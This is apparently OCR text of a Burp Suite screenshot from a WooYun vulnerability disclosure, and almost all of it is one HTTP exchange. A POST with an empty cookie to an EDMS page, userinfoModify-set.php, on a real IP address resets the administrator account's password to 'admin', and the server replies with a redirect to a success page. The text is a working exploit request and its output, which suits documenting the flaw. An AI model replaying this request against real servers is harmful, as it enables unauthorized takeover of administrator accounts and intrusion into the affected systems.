 Go Cancel < > Target: http://222.161.12.132 ?
Request
Raw Params Headers Hex
POST /edms/user/userinfoModify-set.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application,
application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: http://58.245.254.229/edms/user/userinfoModify-you.php?mId=1
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 222.161.12.132
Content-Length: 133
Pragma: no-cache
Cookie:
textfield=admin&userTrueName=admin&userPassword=admin&userTele=0&userPasswordVerify=admin&userAddress=0&Submit=%C8%B7+
%B6%A8&userID=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 30 Sep 2015 01:08:29 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.3.9
Set-Cookie: PHPSESSID=84af242599a63c053fbd47fbf339e4bb; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 136
Connection: close
Content-Type: text/html; charset=GB2312
<script>document.location.href="userinfoDefault-you.php"</script><script>
location="userinfoModify-success.php?modifysucess=1" </script>
www.wooyun.org